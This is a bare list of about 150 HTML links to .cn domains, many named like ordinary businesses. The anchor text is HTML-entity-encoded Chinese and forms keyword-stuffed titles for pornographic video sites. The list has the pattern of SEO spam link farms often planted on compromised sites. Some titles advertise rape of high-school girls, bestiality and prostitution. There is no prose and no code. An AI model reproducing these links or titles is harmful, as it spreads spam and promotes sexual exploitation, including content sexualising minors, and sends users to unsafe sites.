<a href="http://dxlawfirm.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yc339.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yw69.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ananlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://foujin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://riverina.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gangpi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://psdtc.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://timefoster.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cczo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://sctqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://11d27f.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://eawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://appmaster.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ownnews.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://szetro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://immatao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://syqym.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://14yuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://fj010.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://znaw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://spainm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://mr12.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://js6d.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://eruw.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://62405.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://mzian.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://mgbase.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://pn666.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://cjrkx.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqchem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riwell3d.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mfvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://025yh.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://mt85.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fiender.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://tjcare.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://9486.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://ympen.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://simpledo.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuenie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://v725.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jgsws.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://n9n9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://thdjw.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://62405.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://hckr.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xooass.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://tuejk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53fx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bshqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://za100.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnssc.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://likestudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://kbki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://fccp1.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hfycyy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://hf92.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvelu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
